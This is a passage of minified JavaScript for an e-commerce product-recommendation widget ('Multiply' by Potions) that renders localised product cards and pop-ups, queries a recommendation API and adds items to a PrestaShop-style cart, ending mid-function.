Mt={redirectToProductPage:(t,e,n)=>{window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"go_to_page",options:{label:e,sku:n}}),window.location.href=t},removeNativeBanner:()=>{document.body.classList.remove("hide-potions-banner"),document.body.classList.add("hide-native-banner")},showNativeBanner:()=>{document.body.classList.remove("hide-native-banner"),document.body.classList.add("hide-potions-banner")},getContainer:()=>document.body,updatePageHtml:()=>{},formatPrice:t=>window.potions.actions.utils.formatPrice(t),getVariable:async(t,e,n)=>window.potions.widgets.multiply.getVariable(t,e,n),getCartInfo:()=>({value:0,cart_items:[]}),onClose:(t="add_to_cart",e=!0)=>{e&&window.potions.analytics.sendEvent({widget:"multiply",action:"end",id:"close",options:{label:t}}),Mt.showNativeBanner()},getRecommendedProduct:t=>window.potions.widgets.multiply.getRecommendedProduct(t),getLanguage:()=>"FR",getStyleHideNativeBanner:()=>document.createElement("style"),async getRecommendedProducts(t,e){let n=await window.potions.widgets.multiply.queryRecommendations(t,window.potions.widgets.multiply.config[e].algorithm);return n=window.potions.widgets.multiply.filterReco(n),window.potions.logger.captureLog([`MULTIPLY - mode api - trigger : ${e}`,window.potions.widgets.multiply.config[e].algorithm.collection_id?`collection_id : ${window.potions.widgets.multiply.config[e].algorithm.collection_id}`:`experience_id : ${window.potions.widgets.multiply.config[e].algorithm.experience_id}`,n]),window.potions.widgets.multiply.buildCatalog(n),n.map((t=>t.id))||[]}},Dt={api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}};const Ht={api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}};const Ut={api:{token:"",site_id:"75"},configs:{home_page:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0c4915fd-17dd-4635-abe9-bd5dfb6847ab",parameters:["lang"]}},slider_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"caa6e72f-d70c-4934-a799-aef4aae92718",parameters:["cart_items","lang"]}},add_to_cart:{location:{desktop:!0,mobile:!0},algorithm:{experience_id:"0f6f68f9-96be-4ffe-b999-8af85ef40e29",parameters:["adding_to_cart_item","cart_items","lang"]}}}};class Multiply extends class Widget{constructor(t,e,n=[],r={}){this._resources={},this._potions=t,this._name=e,this._processes={},this._storage={},this._listeners={},this._actions={},this._elements=[],this.buildResources(r.resources??n),this.buildCustom(r)}get name(){return this._name}get resources(){return this._resources}get processes(){return this._processes}get listeners(){return this._listeners}get storage(){return this._storage}get actions(){return this._actions}get elements(){return this._elements}buildResources(t){t.forEach((t=>{const e=t.name;this._resources[e]=t.type.fromResource(new Resource(`/resources/laboratoires-biarritz/${this._name}/${t.file}`).getData(),e)}))}buildCustom(t){for(const[e,n]of Object.entries(t??{})){if("resources"===e)continue;"elements"===e&&(this._elements=n);const t=e.split(".");let r=this;for(const e of t)if(r=r[e],void 0===e)return;for(const[t,e]of Object.entries(n))r[t]=e}}}{constructor(t,e,n={},r=qt){super(t,e,r,n),this.config={...Ut.configs||{}},this._catalog={},this._processes.add_product_to_cart=new Process((t=>this.showMultiply({event:t,trigger:"add_to_cart"})),"potions_multiply_add_to_cart"),this._processes.add_product_to_slider_cart=new Process((t=>this.showMultiply({event:t,trigger:"slider_cart"})),"potions_multiply_slider_cart"),this._processes.page_multiply=new Process((async t=>{const e=await this._resources.rules,n=await e.is_on_page_multiply.apply();this._potions.logger.captureLog(["MULTIPLY - process page multiply - type",n?.join(" | ")]),n?.forEach((e=>{this.config[e]&&this.config[e].location[this._potions.state.device]&&this.showMultiply({event:t,trigger:e})}))}),"domLoaded"),this._processes.add_style=new Process((()=>{const t=this._actions.getStyleHideNativeBanner();document.head.append(t),this._actions.showNativeBanner()}),"domLoaded"),this._actions=Mt,this._elements=[PotionsMultiply,...Rt],this._potions.data.cart=new Cart,Object.keys(this.config).forEach((t=>{this._potions.data[t]=new Recommendations})),super.buildCustom(n)}async getVariable(t,e,n){const r=await this._resources.rules,i=r[`get_variable_${t}`]??r.get_variable;return await i.apply({event:e,trigger:n,window})}getRecommendedProduct(t){try{return this._catalog[t]||{}}catch(t){return this._potions.logger.captureError(t,!1),{}}}async queryRecommendations(t,e){return new Promise((n=>{let r;r=e.collection_id?async function buildAPIRequest_buildAPIRequest(t){return fetch(`https://client.experiences.get-potions.com/v1/${Dt.api.site_id}/collection`,{headers:{authorization:Dt.api.token,"content-type":"application/json"},body:JSON.stringify(t),method:"POST"})}({collection_id:e.collection_id,parameters:t}):async function buildAPIRequestWithExpId(t,e){return fetch(`https://client.experiences.get-potions.com/v1/${Ht.api.site_id}/experience/${t}`,{headers:{authorization:Ht.api.token,"content-type":"application/json"},body:JSON.stringify(e),method:"POST"})}(e.experience_id,t);let i=[];r.then((t=>t.json())).then((t=>{i=(t?.products||[]).filter((t=>null!==t)),n(i)})).catch((t=>{this._potions.logger.captureError(t),n([])})),setTimeout((()=>{i.length||this._potions.logger.captureLog(["MULTIPLY - timeout back request"]),n([])}),3e3)}))}filterReco(t){return t.filter((t=>!!t.link&&(!t.link.includes("https://")||t.link.includes(window.location.host))))}buildCatalog(t){const e=t.reduce(((t,e)=>({...t,[e.id]:e})),{});this._catalog={...this._catalog,...e}}async buildParameters(t,e,n){const r={};for(const i of t)r[i]=await this._potions.widgets.multiply.actions.getVariable(i,e,n);return r}async showMultiply({event:t,trigger:e}){const n=await this.actions.getCartInfo(t?.detail?.native_event,e);Object.entries(n).forEach((([t,e])=>{this._potions.data.cart[t]=e||0}));const r=await this.buildParameters(this.config[e].algorithm.parameters,t?.detail?.native_event,e);this._potions.logger.captureLog([`MULTIPLY - variables for trigger ${e}`,r]);const i=await this._actions.getRecommendedProducts(r,e);if(i.length>0){if(this._potions.data[e].recommendations=i,!document.querySelector(`potions-multiply[trigger='${e}']`)){const t=document.createElement("potions-multiply");t.setAttribute("trigger",e),t.setAttribute("root",""),t.setAttribute("potions-data",e);const n=await this.actions.getContainer(e);n?(this.actions.updatePageHtml(e),n.append(t),this._potions.analytics.sendEvent({widget:"multiply",action:"show",id:"banner",options:{label:e,items:i.map((t=>this._catalog[t]))},non_interactive:!0})):this._potions.logger.captureLog(["MULTIPLY - ERROR no container found"])}}else this._actions.showNativeBanner()}}function getLang(){return window.location.pathname.includes("/de/")?"de-DE":window.location.pathname.includes("/en/")?"en-US":"fr-FR"}const zt={"fr-FR":{card:{add_to_cart:"Ajouter au panier",success:"Produit ajouté",error:"Produit indisponible"},popup:{title:"Complétez votre panier"},slider:{title:"Vous aimerez aussi"}},"en-US":{card:{add_to_cart:"Add to cart",success:"Added to cart",error:"Product unavailable"},popup:{title:"Complete your cart"},slider:{title:"You may also like"}},"de-DE":{card:{add_to_cart:"In den Warenkorb",success:"Produkt in den Warenkorb gelegt",error:"Produkt nicht verfügbar"},popup:{title:"Ergänzen Sie Ihren Warenkorb"},slider:{title:"Das könnte Ihnen auch gefallen"}}}[getLang()],Gt=[PotionsElement_PotionsElement];class PotionsHomePageProductCard extends(FormAddToCartMixin(SendEventMixin(PotionsElement_PotionsElement))){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render();const t=this.shadowRoot.querySelector(".send-event-format");this.addEventListener("mouseover",(()=>{window.innerWidth>=800&&this.classList.add("hover")})),this.addEventListener("mouseleave",(()=>{window.innerWidth>=800&&this.classList.remove("hover")})),t?.addEventListener("click",(()=>{window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"go_to_page",options:{label:this.getAttribute("trigger"),sku:this.getAttribute("product-id"),items:[this.product]}}),window.location.href=this.product.options[1].link}))}templateStyle(){return`\n      <style>\n        .product-card {\n          display: flex;\n          flex-direction: column;\n          gap: 16px;\n          width: 100%;\n        }\n\n        .product-infos potions-text, potions-price {\n          font-size: 15px;\n          font-style: normal;\n          font-weight: 700;\n        }\n\n        .product-top {\n          background-color: #FDFBF5;\n          padding: 15px 16px 30px;\n          display: grid;\n        }\n\n        .category {\n          margin-bottom: 17px;\n          font-size: 11px;\n          font-style: normal;\n          font-weight: 500;\n          letter-spacing: 0.55px;\n          text-transform: uppercase;\n          height: 25px;\n        }\n\n        potions-price {\n          margin-left: auto;\n        }\n\n        potions-price {\n          min-width: 60px;\n        }\n\n        .product-infos {\n          display: flex;\n          gap: 5px;\n          margin-bottom: 32px;\n          margin-top: 16px;\n        }\n        \n        potions-text, potions-price {\n          font-family: 'Satoshi-Variable', sans-serif;\n          text-align: left;\n          color: #003C40;\n        }\n\n        potions-rating-stars {\n          --potions-rating-stars-fill: #003c40;\n          --potions-rating-stars-size: 25px;\n          --potions-rating-stars-stroke: #003c40;\n          --potions-rating-stars-stroke-width: 1px;\n          --potions-rating-stars-empty-fill: transparent;\n          --potions-rating-stars-letter-spacing: 10px;\n        }\n\n        button {\n          text-align: center;\n          font-size: 15px;\n          font-style: normal;\n          font-weight: 400;\n          line-height: 100%;\n          width: 100%;\n          border: 0.5px solid rgba(0, 60, 64, 0.50);\n          background-color: transparent;\n          padding: 16px 22px;\n          transition: background-color 0.3s, color 0.3s;\n          margin-top: 16px;\n          font-family: "Satoshi-Variable", sans-serif;\n          color:#003C40;\n        }\n\n        button:hover {\n          background-color: #003C40;\n          color: white;\n        }\n\n        .only-success,\n        .only-error,\n        form.success .inputs,\n        form.error .inputs {\n          display: none;\n        }\n\n        form.success .only-success,\n        form.error .only-error {\n          display: flex;\n        }\n\n        :host(.hover) .product-card-infos {\n          opacity: 0;\n        }\n\n        .product-card-infos {\n          opacity: 1;\n          -webkit-transition: opacity 0.3s ease-in-out;\n          -moz-transition: opacity 0.3s ease-in-out;\n          -o-transition: opacity 0.3s ease-in-out;\n          transition: opacity 0.3s ease-in-out;      \n        }\n\n        :host(.hover) .product-card-hover {\n          opacity: 1;\n          position: absolute;\n          top: 0;\n        }\n\n        .product-card-hover {\n          opacity: 0;\n          -webkit-transition: opacity 0.3s ease-in-out;\n          -moz-transition: opacity 0.3s ease-in-out;\n          -o-transition: opacity 0.3s ease-in-out;\n          transition: opacity 0.3s ease-in-out;\n          position: absolute;\n          top: 0;\n        }\n\n        @media (max-width: 800px) {\n          .product-infos potions-text, potions-price {\n            font-size: 12px;\n            font-style: normal;\n            font-weight: 700;\n          }\n        }\n        \n        ${templateStyleGeneral(800)}\n      </style>\n    `}template(){return`\n        ${this.templateStyle()}\n        <div\n          product-id="${this.product.id}"\n          trigger="${this.getAttribute("trigger")}"\n          class="product-card"\n        >\n          <div class="clickable product-card-infos ${"83"===this.product.id?"send-event-format":"send-event"}">\n            <div class="product-top">\n              <potions-text class="category">\n                ${this.product.category}\n              </potions-text>\n\n              <potions-image class="clickable send-event"\n                src="${this.product.img_link}"\n              ></potions-image>\n            </div>\n\n            <div class="product-infos">\n              <potions-text class="title" max-lines="-1">\n                ${this.product.title}\n              </potions-text>\n\n              <potions-price\n                price="${this.product.price}"\n                class="right"\n              ></potions-price>\n            </div>\n          </div>\n      </div>\n      <div\n          product-id="${this.product.id}"\n          trigger="${this.getAttribute("trigger")}"\n          class="product-card"\n        >\n          <div class=" product-card-hover">\n            <div class="clickable product-top ${"83"===this.product.id?"send-event-format":"send-event"}">\n              <potions-text class="category">\n                <potions-rating-stars nb-stars='5' precision="1" rate="${this.product.average_rating}" class="${this.product.average_rating?"":"none"}">\n                </potions-rating-stars>\n                ${this.product.average_rating?"":this.product.category}\n              </potions-text>\n\n              <potions-image class="clickable send-event"\n                src="${this.product.img_link}"\n              ></potions-image>\n            </div>\n            <form>\n              <input type="hidden" name="product-id" value="${this.product.id}" />\n              <div class="inputs">\n                <button type="submit" class="clickable">\n                  ${zt.card.add_to_cart}\n                </button>\n              </div>\n\n              <div class="messages only-success">${zt.card.success}</div>\n              <div class="messages only-error">${zt.card.error}</div>\n            </form>\n          </div>\n      </div>\n    `}}const Wt=[PotionsSlider,...Lt,PotionsStack,PotionsText,PotionsImage,PotionsPrice,PotionsDivider,PotionsRatingStars,PotionsHomePageProductCard,class PotionsButton extends PotionsElement_PotionsElement{render(){super.render();const t=this.shadowRoot?.querySelector("button");t&&t.addEventListener("click",(()=>{this.getAttribute("onclick"),"submit"==this.getAttribute("type")&&this.closest("form")?.dispatchEvent(new Event("submit"))}))}templateStyle(){return"\n    <style>\n      :host{\n        border-style: none;\n        box-sizing: border-box;\n        cursor: pointer;\n        display: inline-block;\n        font-weight: 500;\n        line-height: 20px;\n        list-style: none;\n        margin: 0;\n        outline: none;\n        position: relative;\n        text-align: center;\n        text-decoration: none;\n        vertical-align: baseline;\n        user-select: none;\n        -webkit-user-select: none;\n        touch-action: manipulation;\n        font-family: inherit;\n        height: unset;\n        border-radius: 8px;\n        background-color: #476CFC;\n        color: #FFFFFF;\n        font-size: 85%;\n        padding: 10px 16px;\n      } \n        \n      :host(.fade){\n        -webkit-transition: all 0.3s ease-in-out;\n        -moz-transition: all 0.3s ease-in-out;\n        -o-transition: all 0.3s ease-in-out;\n        transition: all 0.3s ease-in-out;\n      }\n\n      :host(.hover):hover {\n        background-color: var(--potions-button-hover-color, #021664);\n        border: var(--potions-button-hover-border, unset);\n      }\n\n      :host(.bold){\n        font-weight: bold;\n      }\n\n      button {\n        text-decoration: none;\n        background: none;\n        color: inherit;\n        border: none;\n        padding: 0;\n        font: inherit;\n        cursor: pointer;\n        outline: inherit;\n      }\n\n      </style>"}template(){return`\n      \n      ${this.templateStyle()}\n      <button type="${this.getAttribute("type")??"button"}">\n        <slot>\n        </slot>\n      </button>\n    `}},...Gt];class PotionsCartPageProductCard extends(FormAddToCartMixin(SendEventMixin(PotionsElement_PotionsElement))){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render();const t=this.shadowRoot.querySelector(".card"),e=this.shadowRoot.querySelector("potions-image-hover");t.addEventListener("mouseover",(()=>{e.classList.add("hover")})),t.addEventListener("mouseleave",(()=>{e.classList.remove("hover")}))}templateStyle(){return`\n        <style>\n          potions-text, potions-price, button {\n            color: #003C40;\n            text-align: left;\n            font-family: "Satoshi-variable";\n          }\n  \n          .card {\n            width: 100%;\n            height: 100%;\n            padding: 24px 0;\n            display: inline-flex;\n            gap: 16px;\n          }\n  \n          button {\n            text-align: center;\n            font-size: 15px;\n            font-style: normal;\n            font-weight: 400;\n            line-height: 100%;\n            width: 100%;\n            border: 0.5px solid rgba(0, 60, 64, 0.50);\n            background-color: transparent;\n            padding: 16px 22px;\n            transition: background-color 0.3s, color 0.3s;\n          }\n  \n          button:hover {\n            background-color: #003C40;\n            color: white;\n          }\n  \n          .infos {\n            display: grid;\n            gap: 7px;\n            width: 100%\n          }\n  \n          .infos potions-text, potions-price {\n            font-size: 15px;\n            font-style: normal;\n            font-weight: 700;\n          }\n\n          a {\n            display: grid;\n          }\n  \n          potions-image-hover {\n            --potions-image-width: 105px;\n            --potions-image-height: 105px;\n          }\n  \n          .only-success,\n          .only-error,\n          form.success .inputs,\n          form.error .inputs {\n            display: none;\n          }\n\n        potions-price {\n          min-width: 60px;\n        }\n  \n          form.success .only-success,\n          form.error .only-error {\n            display: flex;\n          }\n\n          potions-divider {\n          --separator-border: solid 0.5px #c6c6c6;\n          background-color: #c6c6c6;\n        }\n  \n          ${templateStyleGeneral(800)}\n        </style>\n      `}template(){return`\n      ${this.templateStyle()}\n      <div class="card">\n        <a href="${this.product.link}" class="send-event">\n          <potions-image-hover\n            img_link="${this.product.img_link}"\n            img_link_2="${this.product.img_link_2}"\n          ></potions-image-hover>\n        </a>\n\n        <div class="infos">\n            <potions-text class="title send-event" max-lines="-1">\n              ${this.product.title}\n            </potions-text>\n\n          <potions-price\n            price="${this.product.price}"\n            class="left"\n          ></potions-price>\n\n          <form>\n            <input type="hidden" name="product-id" value="${this.product.id}" />\n            <div class="inputs">\n              <button type="submit" class="clickable">\n                ${zt.card.add_to_cart}\n              </button>\n            </div>\n\n            <div class="messages only-success">${zt.card.success}</div>\n            <div class="messages only-error">${zt.card.error}</div>\n          </form>\n        </div>\n        </div>\n    `}}const Yt=[PotionsSlider,...Lt,PotionsStack,PotionsText,PotionsImage,PotionsPrice,PotionsDivider,PotionsRatingStars,PotionsCartPageProductCard,class PotionsImageHover extends PotionsElement_PotionsElement{templateStyle(){return"\n      <style>\n        :host {\n          position: relative;\n        }\n        potions-image {\n          -webkit-transition: opacity 0.3s ease;\n          transition: opacity 0.3s ease;\n        }\n        .second-image {\n          position: absolute;\n          top: 0;\n          left: 0;\n        }\n\n        :host(.hover) .second-image,\n        .first-image {\n          opacity: 1;\n        }\n\n        :host(.hover) .first-image,\n        .second-image {\n          opacity: 0;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-image\n        class="first-image"\n        src="${this.getAttribute("img_link")}"\n      ></potions-image>\n\n      <potions-image\n        class="second-image"\n        src="${this.getAttribute("img_link_2")}"\n      ></potions-image>\n    `}}];class PotionsMultiplySliderCart_PotionsMultiplySliderCart extends(FormAddToCartMixin(PotionsElement_PotionsElement)){render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""].recommendations,super.render()}templateStyle(){return`\n      <style>\n        .wrapper {\n          background-color: #F2EBDF;\n          width: 33hh;\n          padding: 0px 16px 40px;\n        }\n\n        potions-text {\n          color: #003C40;\n          text-align: left;\n          font-family: "Satoshi-variable";\n        }\n\n        .title {\n          font-weight: 400;\n          font-size: 24px;\n          line-height: 21.6px;\n          padding: 28px 0px 32px 0px;\n        }\n\n        potions-divider {\n          --separator-border: solid 0.5px #c6c6c6;\n          background-color: #c6c6c6;\n        }\n\n        ${templateStyleGeneral(800)}\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <div class="wrapper only-desktop">\n        <potions-text class="title">${zt.slider.title}</potions-text>\n        <potions-divider></potions-divider>\n        <div class="container">\n          ${this.recommendations?.slice(0,3).map((t=>(this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(t,this.getAttribute("trigger")),`\n                <potions-cart-page-product-card\n                  product-id="${t}"\n                  trigger="${this.getAttribute("trigger")}"\n                  class="product-card"\n                ></potions-cart-page-product-card>\n                <potions-divider></potions-divider>\n              `))).join("")}\n        </div>\n      </div>\n    `}}class PotionsPopUpProductCard extends(FormAddToCartMixin(SendEventMixin(PotionsElement_PotionsElement))){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render();const t=this.shadowRoot.querySelector(".card"),e=this.shadowRoot.querySelector("potions-image-hover");t.addEventListener("mouseover",(()=>{e.classList.add("hover")})),t.addEventListener("mouseleave",(()=>{e.classList.remove("hover")}))}templateStyle(){return`\n      <style>\n        .card {\n          padding: 24px 1px;\n          display: flex;\n          gap: 16px;\n          width: 379px;\n          box-sizing: border-box;\n        }\n\n        .product-infos potions-text, potions-price {\n          font-size: 14px;\n          font-style: normal;\n          font-weight: 700;\n        }\n\n        potions-price {\n          min-width: 60px;\n        }\n\n        .product-category {\n            margin-bottom: 17px;\n            font-size: 11px;\n            font-style: normal;\n            font-weight: 500;\n            letter-spacing: 0.55px;\n            text-transform: uppercase;\n        }\n\n        potions-image-hover {\n            --potions-image-width: 91px;\n            --potions-image-height: 91px;\n        }\n        .product-infos {\n          min-width: 200px;\n          max-width: 200px;\n          display: flex;\n          flex-direction: column;\n        }\n\n        .row {\n            display: flex;\n            justify-content: space-between;\n            align-items: flex-start;\n        }\n\n        button {\n            font-family: "Satoshi-variable", sans-serif;\n            width: 200px;\n            text-align: center;\n            font-size: 14px;\n            font-style: normal;\n            font-weight: 400;\n            line-height: 100%;\n            border: 0.5px solid #003c40;\n            background-color: transparent;\n            padding: 16px 40px;\n            margin-top: 30px;\n            transition: background-color 0.3s, color 0.3s;\n        }\n\n        button:hover {\n          background-color: #003C40;\n          color: white;\n        }\n\n        a {\n          display: grid;\n        }\n        \n        potions-text, potions-price {\n          font-family: 'Satoshi-Variable', sans-serif;\n          text-align: left;\n          color: #003C40;\n        }\n\n        .only-success,\n        .only-error,\n        form.success .inputs,\n        form.error .inputs {\n          display: none;\n        }\n\n        form.success .only-success,\n        form.error .only-error {\n          margin-top: 20px;\n          display: flex;\n        }\n\n        ${templateStyleGeneral(800)}\n      </style>\n    `}template(){return`\n        ${this.templateStyle()}\n        <div\n          product-id="${this.product.id}"\n          trigger="${this.getAttribute("trigger")}"\n          class="card"\n        >\n            <a href="${this.product.link}" class="send-event">\n              <potions-image-hover\n                img_link="${this.product.img_link}"\n                img_link_2="${this.product.img_link_2}"\n              ></potions-image-hover>\n            </a>\n\n            <div class="product-infos">\n                <div class="row send-event">\n                    <potions-text class="product-title" max-lines="-1">\n                        ${this.product.title}\n                    </potions-text>\n    \n                    <potions-price\n                        price="${this.product.price}"\n                        class="right"\n                    >\n                    </potions-price>\n                </div>\n              <form>\n                <input type="hidden" name="product-id" value="${this.product.id}"/> \n                <div class="inputs">\n                  <button type="submit" class="clickable">\n                    ${zt.card.add_to_cart}\n                  </button>\n                </div>\n\n                <div class="messages only-success">${zt.card.success}</div>\n                <div class="messages only-error">${zt.card.error}</div>\n              </form>\n            </div>\n        </div>\n    `}}const Vt=[PotionsSlider,...Lt,PotionsStack,PotionsText,PotionsImage,PotionsPrice,PotionsDivider,PotionsRatingStars,PotionsPopUpProductCard];const Kt=[PotionsMultiplySliderCart_PotionsMultiplySliderCart,class PotionsMultiplyIntegrated_PotionsMultiplyIntegrated extends PotionsElement_PotionsElement{render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""].recommendations,super.render()}templateStyle(){return`\n      <style>\n        :host {\n          display: grid;\n        }\n        potions-text {\n          font-family: 'Satoshi', sans-serif;\n          text-align: left;\n          color: #003C40;\n        }\n\n        .category {\n            font-size: 11px;\n            font-style: normal;\n            font-weight: 500;\n            letter-spacing: 0.55px;\n            text-transform: uppercase;\n        }\n\n        button {\n          margin-top: 40px;\n          margin-bottom: 40px;\n          text-align: center;\n          font-size: 15px;\n          font-style: normal;\n          font-weight: 400;\n          line-height: 100%;\n          border: 0.5px solid rgba(0, 60, 64, 0.50);\n          background-color: transparent;\n          padding: 16px 40px;\n        }\n\n        .columns {\n          display: grid;\n          gap: 14px 24px;\n          grid-template-columns: 1fr 1fr;\n        }\n\n        potions-home-page-product-card {\n          position: relative;\n        }\n\n        ${templateStyleGeneral(800)}\n\n        @media (max-width: 800px) {\n          .wrapper {\n            padding: 0 20px;\n          }\n\n          .columns {\n            display: initial;\n          }\n\n          .title {\n            font-size: 32px;\n          }\n\n          potions-home-page-product-card {\n            margin-right: 20px;\n          }\n\n          .right {\n            overflow: auto;\n          }\n          \n        }\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <div class="right">\n        <div class="columns only-desktop">\n          ${this.recommendations.map((t=>`\n                <potions-home-page-product-card\n                  product-id="${t}"\n                  trigger="${this.getAttribute("trigger")}"\n                  device="desktop"\n                >\n                </potions-home-page-product-card>\n              `)).join("")}\n        </div>\n\n        <div class="only-mobile">\n          <potions-slider controls="mobile" visible-elements="1.7">\n            ${this.recommendations.map((t=>(this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(t,this.getAttribute("trigger")),`\n                  <potions-home-page-product-card\n                    product-id="${t}"\n                    trigger="${this.getAttribute("trigger")}"\n                    device="mobile"\n                  >\n                  </potions-home-page-product-card>\n                `))).join("")}\n          </potions-slider>\n        </div>\n      </div>\n    `}},class PotionsMultiplyPopUp_PotionsMultiplyPopUp extends PotionsElement_PotionsElement{render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""].recommendations,super.render();const t=this.shadowRoot.querySelector(".left")?.parentElement,e=this.shadowRoot.querySelector(".right")?.parentElement,n=this.shadowRoot.querySelector(".multiply-container"),r=document.querySelector("potions-pop-up-product-card")?.clientWidth||381;e.addEventListener("click",(()=>{n.scrollLeft+=r})),t.addEventListener("click",(()=>{n.scrollLeft-=r}))}templateStyle(){return`\n        <style>\n            ::-webkit-scrollbar {\n            display: none;\n            }\n\n            .wrapper {\n                width: 379px;\n                margin-top: 24px;\n            }\n\n            .header {\n                display: flex;\n                justify-content: space-between;\n                align-items: flex-start;\n            }\n\n            .arrows {\n                gap: 8px;\n                width: 48px;\n            }\n\n            .arrow-container {\n                width: 20px;\n                height: 20px;\n                cursor: pointer;\n            }\n\n            svg {\n                width: 20px;\n                height: 20px;\n            }\n\n            .title {\n                width: 100%;\n                font-family: 'Raleway';\n                font-size: 16px;\n                font-style: normal;\n                font-weight: 700;\n                text-align: left;\n                margin-bottom: 8px;\n            }\n\n            .slider {\n                display: flex;\n                flex-direction: row;\n                overflow-x: scroll;\n                scroll-behavior: smooth;\n            }\n\n            potions-divider {\n                --separator-border: solid 0.5px #003C40;\n                background-color: #003C40;\n            }\n\n        ${templateStyleGeneral(800)}\n        </style>\n      `}template(){return`\n        ${this.templateStyle()}\n        <div class="wrapper only-desktop">\n            <div class="header">\n                <potions-text class="title">${zt.popup.title}</potions-text>\n                <potions-stack class="arrows row">\n                    <div class="arrow-container">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none" class="left">\n                      <g clip-path="url(#clip0_1005_1115)">\n                        <path d="M11.6733 2.58001L10.4933 1.40001L3.89334 8.00001L10.4933 14.6L11.6733 13.42L6.25334 8.00001L11.6733 2.58001Z" fill="#161616"/>\n                      </g>\n                      <defs>\n                        <clipPath id="clip0_1005_1115">\n                          <rect width="16" height="16" fill="white" transform="matrix(-1 0 0 -1 16 16)"/>\n                        </clipPath>\n                      </defs>\n                    </svg>\n                    </div>\n                    <div class="arrow-container">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none" class="right">\n                      <g clip-path="url(#clip0_1005_1116)">\n                        <path d="M4.32666 13.42L5.50666 14.6L12.1067 7.99999L5.50666 1.39999L4.32666 2.57999L9.74666 7.99999L4.32666 13.42Z" fill="#161616"/>\n                      </g>\n                      <defs>\n                        <clipPath id="clip0_1005_1116">\n                          <rect width="16" height="16" fill="white"/>\n                        </clipPath>\n                      </defs>\n                    </svg>\n                    </div>\n                </potions-stack>\n            </div>\n            <potions-divider></potions-divider>\n            <div class="multiply-container slider">\n                ${this.recommendations.map((t=>`\n                      <potions-pop-up-product-card\n                        product-id="${t}"\n                        trigger="${this.getAttribute("trigger")}"\n                        device="mobile"\n                      >\n                      </potions-pop-up-product-card>\n                    `)).join("")}\n              </div>\n              <potions-divider></potions-divider>\n        </div>\n      `}},...new Set([...Yt,...Wt,...Vt])];function addToCart_addToCart(t,e,n="/panier",r="reason"){return new Promise((i=>{(function addToCart(t,e="/panier",n="reason"){return new Promise((r=>{fetch(e,{headers:{accept:"application/json, text/javascript, */*; q=0.01","accept-language":"fr-FR,fr;q=0.9","cache-control":"no-cache","content-type":"application/x-www-form-urlencoded; charset=UTF-8",pragma:"no-cache","sec-ch-ua":'" Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"macOS"',"sec-fetch-dest":"empty","sec-fetch-mode":"cors","sec-fetch-site":"same-origin","x-requested-with":"XMLHttpRequest"},referrerPolicy:"strict-origin-when-cross-origin",body:window.potions.actions.utils.stringifyQueryString(t),method:"POST",mode:"cors",credentials:"include"}).then((t=>t.json())).then((t=>{t.success||!t.hasError?(r("success"),window.prestashop&&t?.cart&&window.prestashop.emit("updateCart",{[n]:{cart:t.cart}})):r("error")})).catch((t=>{window.potions.logger.captureError(t,!1),r("error")}))}))})(t,n,r).then((t=>{"success"===t&&window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"add",options:{label:e.trigger,sku:e.sku,items:e.items}}),i(t)}))}))}new RequestListener({beforeResponse:async t=>{t.url&&"POST"===t.method&&t.url.includes("panier")&&!location.href.includes("/panier")&&!t.url.includes("panier?delete")&&window.potions.widgets.multiply.actions.removeNativeBanner()},executor:async t=>{if(t.url&&"POST"===t.method&&t.url.includes("panier")&&!location.href.includes("/panier")&&!t.url.includes("panier?delete"))try{if(t.response){const e=JSON.parse(t.response);404!==e.status?window.dispatchEvent(new CustomEvent("potions_multiply_add_to_cart",{detail:{native_event:{...t,response:e}}})):window.potions.widgets.multiply.actions.showNativeBanner()}}catch(t){window.potions.logger.captureError(t,!1),window.potions.widgets.multiply.actions.showNativeBanner()}}}),new Process((t=>{const e=document.createElement("potions-details-popup");e.setAttribute("product-id",t.detail.id),e.setAttribute("trigger",t.detail.trigger),e.setAttribute("root",""),Object.entries(t.detail.options??{}).forEach((([t,n])=>{e.setAttribute(t,n)})),document.body.append(e)}),"potions_multiply_open_details_popup");new Process((async t=>{const e=window.potions.actions.getSIBEmail();if(e){const n=await async function getViewedItems(t){let e=await window.potions.widgets.navigation_recorder.storage.db.getAll("visited_urls");t&&(e=e.filter((e=>e.session_id===t)));const 